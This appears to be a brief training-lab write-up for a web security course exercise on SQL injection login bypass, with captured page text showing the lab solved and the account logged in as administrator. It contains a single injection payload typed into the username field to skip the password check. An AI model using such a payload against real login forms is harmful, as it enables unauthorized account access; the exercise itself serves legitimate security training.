 LAB_2
1. Trying with the same concept to bypass the password by using :
adminstrator' OR '1'='1'--
WebSecurity
Academy
SQL injection vulnerability allowing login bypass
LAB Solved
Back to lab description »
Congratulations, you solved the lab!
Share your skills!
Continue learning »
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email